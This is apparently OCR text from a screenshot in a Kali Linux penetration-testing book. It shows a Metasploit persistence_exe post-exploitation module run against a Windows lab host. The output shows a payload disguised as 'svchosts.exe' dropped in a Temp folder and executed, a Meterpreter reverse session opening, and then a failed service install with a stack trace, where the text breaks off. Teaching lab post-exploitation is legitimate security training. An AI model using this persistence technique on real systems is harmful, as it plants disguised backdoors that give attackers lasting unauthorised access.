 root@privateer: ~ 89x36
msf post(persistence_exe) > show options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME svchosts.exe yes The name to c
all exe on remote system
REXEPATH /media/bo/files/kali2016-2-book/chap8/svchosts2.exe yes The remote ex
ecutable to use.
SESSION 2 yes The session t
o run this module on.
STARTUP SERVICE yes Startup type
for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
msf post(persistence_exe) > exploit
[*] Running module against BO-DC1
[*] Reading Payload from file /media/bo/files/kali2016-2-book/chap8/svchosts2.exe
[+] Persistent Script written to C:\Users\FFLINT~1\AppData\Local\Temp\2\svchosts.exe
[*] Executing script C:\Users\FFLINT~1\AppData\Local\Temp\2\svchosts.exe
[+] Agent executed with PID 3284
[*] Installing as service..
[*] Creating service DrNDztIntkiSrqD
[*] Meterpreter session 4 opened (172.16.42.215:4444 -> 172.16.42.5:49498) at 2017-07-21
21:56:16 -0400
[-] Post failed: RuntimeError Unable to open service manager: The RPC server is unavailab
le.
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/post/windows/services.rb:81:in `open_s
c_manager'
[-]   /usr/share/metasploit-framework/lib/msf/core/post/windows/services.rb:335:in `servi
ce_create'
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/persistence_exe.rb:143:
in `install_as_service'
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/persistence_exe.rb:68:i